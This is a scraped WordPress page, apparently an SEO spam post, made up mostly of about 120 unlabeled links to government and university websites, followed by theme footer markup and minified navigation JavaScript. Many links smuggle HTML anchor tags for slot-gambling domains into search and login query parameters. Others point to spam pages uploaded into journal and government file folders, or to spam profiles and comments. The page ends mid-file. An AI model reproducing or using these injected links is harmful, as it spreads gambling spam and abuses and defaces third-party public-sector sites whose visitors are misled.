<a href="https://sidutan.serdangbedagaikab.go.id/penjual/produk?id=118">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/puNXoU6Ls56cFEFvSqVY3rIknZZkDJndILzgEB3J.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/69085253eefc4.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169894-1-SP.html">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8972-1-2-20251103.html">link</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/3gadAjTuGW5u52b7SXZldleFPPhFwZPbhOFIc4Ps.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1379-1-SP.html">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9682-1-SP.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/peper.html">link</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145524-1-SP.html">link</a>
<a href="https://journal.global.ac.id/files/journals/1/articles/15709/supp/15709-66914-1-SP.html">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot%3C/a%3E">link</a>
<a href="https://obtain-test.ejust.edu.eg/course-view/situs-slot-gacor">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=32344">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/DispForm.aspx?ID=54196">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=4754">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9697-1-SP.html">link</a>
<a href="http://journals.hnpu.edu.ua/files/journals/12/articles/18377/submission/original/18377-51348-1-SM.html">link</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145546-1-SP.html">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/6909e31a18f8b.html">link</a>
<a href="https://jcsce.vnu.edu.vn/files/journals/1/articles/3805/submission/3805-1-8987-1-2-20251104.html">link</a>
<a href="https://www.unidos.edu.uy/post/second-hand-solidario-de-unidos?commentId=845cc303-b2c9-4a80-be47-02f6b9f22b6f">link</a>
<a href="https://quickcheck.vccs.edu/assessment/191?preview=true&attemptId=3486">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=alicesho&sn=3364&sn_ids=3739&type=2&media_ids=5581">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/#comment-28715">link</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">link</a>
<a href="https://edu.lincoln.edu.my/profile/gabrielleann">link</a>
<a href="https://www.rnbglobal.edu.in/student-reviews/kite">link</a>
<a href="https://mentor2023.khai.edu/tag/index.php?tc=1&tag=prado">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3779904">link</a>
<a href="http://extension.unimagdalena.edu.co/extension/Lists/Contactenos/DispForm.aspx?ID=1727898">link</a>
<a href="https://dramanu.lapinf.ufn.edu.br/post/Qual%20a%20causa%20do%20bruxismo">link</a>
<a href="https://oneway.whu.edu.cn/user/714/about">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://inlislite3.tobakab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://mcjhweb.mcjh.ntpc.edu.tw/eweb/module/media/index.php?home=ew00000000037&sn=556&sn_ids=964&type=2&media_ids=114">link</a>
<a href="http://jjxytcqjy.hfut.edu.cn/user/19226/about">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot88%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot88%3C/a%3E">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3184415">link</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=375015">link</a>
<a href="https://www.buckfield.maine.gov/post/why-small-towns-struggle-to-keep-up-with-road-paving-the-high-cost-of-keeping-roads-smooth?commentId=05058a1a-a717-4d46-979d-0a0ea0f640dd">link</a>
<a href="https://www.westjeffersonohio.gov/post/october-mayor-s-message-1?commentId=daf7b33a-7881-4f43-b110-5a9f86da4897">link</a>
<a href="https://class2.ylps.tp.edu.tw/module/media/index.php?home=ling&sn=506&sn_ids=758&type=2&media_ids=15">link</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Collaboration.jnz?portlet=Forums_2013-08-23T14-35-57-942&screen=PostView&screenType=change&id=abd9b149-7f54-4c07-9eeb-e113d88700fd">link</a>
<a href="https://www.woorips.vic.edu.au/post/2d-shape-play-grounds?commentId=90761e71-c4a1-43d8-84f5-043557291b1f">link</a>
<a href="https://www.ihd.ucu.edu.ua/post/%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D0%BB%D0%B0%D1%81%D1%8F-%D1%81%D0%B5%D1%80%D1%82%D0%B8%D1%84%D1%96%D0%BA%D0%B0%D1%82%D0%BD%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0-%D1%81%D0%B2%D1%8F%D1%82%D1%96%D1%81%D1%82%D1%8C-%D0%BB%D1%8E%D0%B4%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE-%D1%82%D1%96%D0%BB%D0%B0?commentId=cdc5565b-8dc1-4906-b352-a9b0d6dd50411">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169905-1-SP.html">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/Nt6q5mBRXlJ9oC1unZjrNIadWaAWANPhLYUMHm8g.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/prado.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/564/supp/564-1396-1-SP.html">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173400-1-SP.html">link</a>
<a href="https://noti.edu.vn/profile/gabrielleann/">link</a>
<a href="https://matrix.edu.lk/profile/bellayuniar179/">link</a>
<a href="https://lms.gkce.edu.in/profile/bellayuniar/">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi_tulisan?page=1">link</a>
<a href="https://sipakataufib.unhas.ac.id/artikel-mahasiswa/slot-online-petualangan-virtual-yang-penuh-warna-dan-kejutan">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=rahasia-di-balik-popularitas-slot-online-di-kalangan-pemain-modern">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://dpubmsda.jemberkab.go.id/tanggapan/detail/36">link</a>
<a href="https://dapodik.smpn1negara.sch.id/index.php/2025/11/04/rahasia-di-balik-popularitas-slot-online-di-kalangan-pemain-modern/">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/AdTdrbDC2SLFMDpgHPybzuW3xBEqVN">link</a>
<a href="https://pangkalniur.bangka.go.id.desa.bangka.go.id/berita/infografis-pades-tahun-2023">link</a>
<a href="https://tasbara.bnpp.go.id/berita/t8Bb45cZemwSPlNFmcDQSSkkmQIKNu/bnpp-ri-koordinasikan-kesiapan-plbn-jagoi-babang-sebelum-diresmikan">link</a>
<a href="https://rsudpanggul.trenggalekkab.go.id/servicedetail.php?id=17">link</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=460">link</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">link</a>
<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://bpbj.bekasikab.go.id/index.php?link=blog&id=252">link</a>
<a href="https://luhung.unpad.ac.id/profile/yuniarbella33/?view=instructor#">link</a>
<a href="https://pps.unisan.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://stikesmag.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://updn.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://unilu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://www.stit-almubarok.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://ppg.uibu.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://lppm.ibrahimy.ac.id/hasil-seleksi-siswa/">link</a>
<a href="https://etamu.pn-kualakurun.go.id/detail.php?id=1697">link</a>
<a href="https://fad2.itsbact.edu.it/claroline/phpbb/viewtopic.php?topic=384&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://disperkim.wajokab.go.id/berita/detail/popularitas-slot-online">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://www.copiasprado.net/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://sosialita.tanahlautkab.go.id/bankkata">link</a>
<a href="https://sidutan.serdangbedagaikab.go.id/penjual/produk?id=118">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://zerovisiontool.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://data.carpathia.gov.ua/user/sabellanur">link</a>
<a href="https://data.lutskrada.gov.ua/user/gabrielle">link</a>
<a href="https://data.gov.ro/en/user/vincitore">link</a>
<a href="https://data.loda.gov.ua/user/etsiaab">link</a>
<a href="https://dados.ifrs.edu.br/user/etsiaab">link</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">link</a>
<a href="https://opendata.ternopilcity.gov.ua/user/sabela">link</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">link</a>
<a href="https://dadosabertos.ifc.edu.br/vi/user/nitavior">link</a>
<a href="https://lqdoj.edu.vn/user/gabrielleann">link</a>
<a href="https://www.azsenaterepublicans.gov/post/senator-carine-werner-calls-third-oversight-hearing-to-demand-accountability-from-ahcccs?commentId=0a464807-53f5-425b-9fb5-59bd427c760a">link</a>
<a href="https://www.cofeci.gov.br/post/um-novo-modelo-para-o-cr%C3%A9dito-imobili%C3%A1rio-no-brasil?commentId=e03fd088-e07c-431d-b86c-c1be0b455aa6">link</a>
<a href="https://www.2040.londrina.pr.gov.br/post/a-londrina-que-come%C3%A7a-a-surgir-do-masterplan?commentId=241f4ea2-1621-44fd-8474-195131eef77e">link</a>
<a href="https://www.mfem.gov.ck/post/new-inter-island-vessel-naming?commentId=a8fcb50b-b200-464f-aeaf-5ba499b9afdd">link</a>
<a href="https://usa.mfa.gov.so/profile/kikifatmala">link</a>
<a href="https://www.metroartsnashville.gov/post/artist-omari-booker-to-create-installation-for-strobel-house?commentId=8517eee6-282f-4e37-bf3a-391c43548704">link</a>
<a href="https://www.ncaoosce.gov.ng/post/the-first-lady-senator-oluremi-tinubu-together-with-prof-suwaiba-ahmed-dr-muhammad-sani-idris?commentId=34cf3f52-dea9-45e4-a67c-fe9098dae8de">link</a>
<a href="https://www.tresillianartscentre.wa.gov.au/post/term-3-2021-program-now-live?commentId=d3a19c47-4be8-491e-b8ec-b8aa19a83caa">link</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/3vhRbA8MCXpsFo7ZTkJepFrq8Gq6mNAPoFmBnnNy.html">link</a>
</div></div>    </div>
</div>
            </div>
        </div>
    </main><!-- #main -->

    <div class="site-drawer-overlay"></div>
    <div class="site-drawer-offcanvas" aria-hidden="true" role="dialog" aria-labelledby="menu-title">
        <button class="site-drawer-close-btn" aria-label="Close menu">
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>        </button>

                    <div class="no-widgets-message">
                <p>No widgets added yet.                    <a href="https://weorango.com/wp-admin/widgets.php">
                        Add widgets on Off-canvas Drawer                    </a>.</p>
            </div>
            </div>




<footer id="colophon" class="site-footer">

    

    <div class="site-info">
    <div class="wrapper">
        <div class="site-info-panel">
                    <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme NewsPanda designed by <a href="https://wpinterface.com/themes/newspanda">WPInterface</a>.        </div>
                                <nav aria-label="Footer Social links">
                    <ul class="social-menu reset-list-style social-icons none ">
                                            </ul>
                </nav>
            
            
        </div>
    </div>
</div><!-- .site-info -->

</footer><!-- #colophon -->


<button id="scrollToTopBtn" aria-label="Scroll to top" title="Scroll to top">
    <svg id="progressCircle" width="50" height="50" aria-hidden="true">
        <circle cx="25" cy="25" r="22" stroke-width="4" fill="none"/>
    </svg>
    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" /></svg></button>

    <div id="progressBarContainer">
        <div id="progressBar"></div>
    </div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspanda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-button.is-style-outline--1 .wp-block-button__link){background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
</style>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/navigation.min.js?ver=1.0.0" id="newspanda-navigation-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js"></script>
<script src="https://weorango.com/wp-content/themes/newspanda/assets/js/script.min.js?ver=1.0.0" id="newspanda-script-js"></script>
<script id="newspanda-load-posts-js-extra">
var NewsPandaVars = {"load_post_nonce_wp":"c45dc334f4","ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":0,\"name\":\"best-dianabol-tablets-in-india-pedido-esteroides-portugal\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://weorango.com/wp-content/themes/newspanda/template-parts/pagination/pagination.js?ver=1.0.0" id="newspanda-load-posts-js"></script>
<script src="https://weorango.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/weorango.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://weorango.com/wp-content/themes/newspanda/assets/js/navigation.min.js?ver=1.0.0
body_size: 2760
content:
var newspanda=newspanda||{};newspanda.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(a){var b=this;do{if(b.matches(a))return b;b=b.parentElement||b.parentNode}while(null!==b&&1===b.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(a,b){var c,d=this.length;for(b=b||window,c=0;c<d;c++)a.call(b,this[c],c,this)}),newspanda.createEvent=function(a){var b;return"function"==typeof window.Event?b=new Event(a):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),b},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(a){for(var b=(this.document||this.ownerDocument).querySelectorAll(a),c=b.length;0<=--c&&b.item(c)!==this;);return-1<c}),newspanda.touchEnabled={init:function(){("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||function(){["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join("")}())&&document.body.classList.add("touch-enabled")}},newspanda.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(a){a.addEventListener("toggled",function(a){var b=a.target,c=document.body;b.classList.contains("active")?c.classList.add("showing-modal"):(c.classList.remove("showing-modal"),c.classList.add("hiding-modal"),setTimeout(function(){c.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(a){var b=a.target,c=document.querySelector(".cover-modal.active");"a"===a.target.tagName.toLowerCase()&&a.target.hash.includes("#")&&null!==c&&(this.untoggleModal(c),setTimeout(function(){var b=document.getElementById(a.target.hash.slice(1));b.scrollIntoView()},550)),b===c&&this.untoggleModal(b)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(a){27===a.keyCode&&(a.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(a){this.untoggleModal(a)}.bind(this)))}.bind(this))},hideAndShowModals:function(){function a(a){var b,c=d.pageYOffset;return g?(b=c+g.getBoundingClientRect().height,a?-b:b):0===c?0:-c}function b(){var b=d.innerHeight>c.documentElement.getBoundingClientRect().height;return{"overflow-y":b?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}var c=document,d=window,e=c.querySelectorAll(".cover-modal"),f=c.documentElement.style,g=c.querySelector("#wpadminbar");e.forEach(function(e){e.addEventListener("toggle-target-before-inactive",function(h){var i=b(),j=d.pageYOffset,k=Math.abs(a())-j+"px",l=d.matchMedia("(max-width: 600px)");h.target!==e||(Object.keys(i).forEach(function(a){f.setProperty(a,i[a])}),d.newspanda.scrolled=parseInt(i.top,10),g&&(c.body.style.setProperty("padding-top",k),l.matches&&(j>=a()?e.style.setProperty("top",0):e.style.setProperty("top",a()-j+"px"))),e.classList.add("show-modal"))}),e.addEventListener("toggle-target-after-inactive",function(h){h.target!==e||setTimeout(function(){var h=newspanda.toggles.clickedEl;e.classList.remove("show-modal"),Object.keys(b()).forEach(function(a){f.removeProperty(a)}),g&&(c.body.style.removeProperty("padding-top"),e.style.removeProperty("top")),!1!==h&&(h.focus(),h=!1),d.scrollTo(0,Math.abs(d.newspanda.scrolled+a())),d.newspanda.scrolled=0},500)})})},untoggleModal:function(a){var b,c=!1;a.dataset.modalTargetString&&(b=a.dataset.modalTargetString,c=document.querySelector("*[data-toggle-target=\""+b+"\"]")),c?c.click():a.classList.remove("active")}},newspanda.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){var a=document.querySelectorAll(".modal-menu");a.forEach(function(a){var b=a.querySelector(".current-menu-item");b&&newspandaFindParents(b,"li").forEach(function(a){var b=a.querySelector(".sub-menu-toggle");b&&newspanda.toggles.performToggle(b,!0)})})},keepFocusInModal:function(){var a=document;a.addEventListener("keydown",function(b){var c,d,e,f,g,h,i,j,k,l,m,n=newspanda.toggles.clickedEl;n&&a.body.classList.contains("showing-modal")&&(c=n.dataset.toggleTarget,e="input, a, button",d=a.querySelector(c),f=d.querySelectorAll(e),f=Array.prototype.slice.call(f),".menu-modal"===c&&(g=".mobile-menu",f=f.filter(function(a){return null!==a.closest(g)&&null!==a.offsetParent}),f.unshift(a.querySelector(".close-nav-toggle")),h=a.querySelector(".menu-bottom > nav"),h&&h.querySelectorAll(e).forEach(function(a){f.push(a)})),j=f[f.length-1],k=f[0],i=a.activeElement,l=9===b.keyCode,m=b.shiftKey,!m&&l&&j===i&&(b.preventDefault(),k.focus()),m&&l&&k===i&&(b.preventDefault(),j.focus()))})}},newspanda.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){function a(){for(var a=this;-1===a.className.indexOf("primary-menu");)"li"===a.tagName.toLowerCase()&&(-1===a.className.indexOf("focus")?a.className+=" focus":a.className=a.className.replace(" focus","")),a=a.parentElement}var b,c,d,e=document.querySelector(".primary-menu-wrapper");if(!e)return!1;for(b=e.getElementsByTagName("a"),c=0,d=b.length;c<d;c++)b[c].addEventListener("focus",a,!0),b[c].addEventListener("blur",a,!0)}},newspanda.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(a,b){var c,d,e,f=this,g=document,h=a,i=h.dataset.toggleTarget;g.querySelectorAll(".show-modal").length||(f.clickedEl=g.activeElement),c="next"===i?h.nextSibling:g.querySelector(i),c.classList.contains("active")?c.dispatchEvent(newspanda.createEvent("toggle-target-before-active")):c.dispatchEvent(newspanda.createEvent("toggle-target-before-inactive")),e=h.dataset.classToToggle?h.dataset.classToToggle:"active",d=0,c.classList.contains("cover-modal")&&(d=10),setTimeout(function(){var a,d=c.classList.contains("sub-menu"),j=d?h.closest(".menu-item").querySelector(".sub-menu"):c,k=h.dataset.toggleDuration;"slidetoggle"!==h.dataset.toggleType||b||"0"===k?j.classList.toggle(e):newspandaMenuToggle(j,k),"next"===i?h.classList.toggle("active"):c.classList.contains("sub-menu")?h.classList.toggle("active"):g.querySelector("*[data-toggle-target=\""+i+"\"]").classList.toggle("active"),newspandaToggleAttribute(h,"aria-expanded","true","false"),f.clickedEl&&-1!==h.getAttribute("class").indexOf("close-")&&newspandaToggleAttribute(f.clickedEl,"aria-expanded","true","false"),h.dataset.toggleBodyClass&&g.body.classList.toggle(h.dataset.toggleBodyClass),h.dataset.setFocus&&(a=g.querySelector(h.dataset.setFocus),a&&(c.classList.contains("active")?a.focus():a.blur())),c.dispatchEvent(newspanda.createEvent("toggled")),c.classList.contains("active")?c.dispatchEvent(newspanda.createEvent("toggle-target-after-active")):c.dispatchEvent(newspanda.createEvent("toggle-target-after-inactive"))},d)},toggle:function(){var a=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(b){b.addEventListener("click",function(c){c.preventDefault(),a.performToggle(b)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var a=window.innerWidth,b=document.querySelectorAll(".toggle");b.forEach(function(b){var c=b.dataset.untoggleAbove,d=b.dataset.untoggleBelow,e=b.dataset.toggleAbove,f=b.dataset.toggleBelow;!c&&!d&&!e&&!f||((c&&a>c||d&&a<d)&&b.classList.contains("active")||(e&&a>e||f&&a<f)&&!b.classList.contains("active"))&&b.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(a){"Escape"===a.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(a){a.classList.contains("active")&&a.click()})})}};function newspandaDomReady(a){return"function"==typeof a?"interactive"===document.readyState||"complete"===document.readyState?a():void document.addEventListener("DOMContentLoaded",a,!1):void 0}newspandaDomReady(function(){newspanda.toggles.init(),newspanda.coverModals.init(),newspanda.modalMenu.init(),newspanda.primaryMenu.init(),newspanda.touchEnabled.init()});function newspandaToggleAttribute(a,b,c,d){var e;a.hasAttribute(b)&&(c===void 0&&(c=!0),d===void 0&&(d=!1),e=document.querySelectorAll("[data-toggle-target=\""+a.dataset.toggleTarget+"\"]"),e.forEach(function(a){a.hasAttribute(b)&&(a.getAttribute(b)===c?a.setAttribute(b,d):a.setAttribute(b,c))}))}function newspandaMenuToggle(a,b){var c,d,e,f,g,h=[],i=[];a&&(e=a.closest(".menu-wrapper"),f=e.querySelectorAll(".menu-item"),f.forEach(function(a,b){h[b]={x:a.offsetLeft,y:a.offsetTop}}),c=a.parentElement.offsetHeight,a.classList.add("toggling-target"),a.classList.toggle("active"),f.forEach(function(a,b){i[b]={x:a.offsetLeft,y:a.offsetTop}}),d=a.parentElement.offsetHeight,a.classList.toggle("active"),e.classList.add("is-toggling"),a.classList.toggle("active"),f.forEach(function(b,d){var e=h[d];0===e.y&&b.parentElement===a&&(e.y=c),b.style.transform="translate("+e.x+"px, "+e.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){e.classList.add("is-animating"),f.forEach(function(c,e){var f=i[e];0===f.y&&c.parentElement===a&&(f.y=d),b!==void 0&&(c.style.transitionDuration=b+"ms"),c.style.transform="translate("+f.x+"px, "+f.y+"px)"}),b!==void 0&&(a.style.transitionDuration=b+"ms")}),g=function(){e.classList.remove("is-animating"),e.classList.remove("is-toggling"),a.classList.remove("toggling-target"),f.forEach(function(a){a.style.transform="",a.style.transitionDuration=""}),a.style.transitionDuration="",a.removeEventListener("transitionend",g)},a.addEventListener("transitionend",g)}))}function newspandaFindParents(a,b){function c(a){var e=a.parentNode;e instanceof HTMLElement&&(e.matches(b)&&d.push(e),c(e))}var d=[];return c(a),d}

--- FILE ---
content_type: application/x-javascript
request_url: https://weorango.com/wp-content/themes/newspanda/assets/js/script.min.js?ver=1.0.0
body_size: 3653
content:
"use strict";
/*Namespace
